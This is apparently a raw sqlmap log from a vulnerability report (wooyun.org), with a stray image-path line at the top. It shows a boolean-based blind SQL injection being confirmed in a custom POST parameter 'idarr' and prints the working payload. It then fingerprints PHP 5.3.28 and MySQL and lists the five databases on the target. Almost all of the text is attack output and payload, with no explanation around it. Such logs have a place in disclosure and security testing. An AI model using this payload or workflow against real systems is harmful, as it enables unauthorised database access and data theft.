 custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/
] y
[10:11:29] [INFO] testing connection to the target URL
[10:11:30] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[10:11:30] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: idarr=updatexml(1,if(1=1 AND 3233=3233,1,0x22),1)
---
[10:11:30] [INFO] testing MySQL
[10:11:30] [INFO] confirming MySQL
[10:11:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[10:11:30] [INFO] fetching database names
[10:11:30] [INFO] fetching number of databases
[10:11:30] [INFO] resumed: 5
[10:11:30] [INFO] retrieving the length of query output
[10:11:30] [INFO] resumed: 18
[10:11:30] [INFO] resumed: information_schema
[10:11:30] [INFO] retrieving the length of query output
[10:11:30] [INFO] resumed: 3
[10:11:30] [INFO] resumed: cyy
[10:11:30] [INFO] retrieving the length of query output
[10:11:30] [INFO] resumed: 5
[10:11:30] [INFO] resumed: mysql
[10:11:30] [INFO] retrieving the length of query output
[10:11:30] [INFO] resumed: 18
[10:11:30] [INFO] resumed: performance_schema
[10:11:30] [INFO] retrieving the length of query output
[10:11:30] [INFO] resumed: 3
[10:11:30] [INFO] resumed: ppt
available databases [5]:
[*] cyy
[*] information_schema
[*] mysql
[*] performance_schema
[*] ppt
www.wooyun.org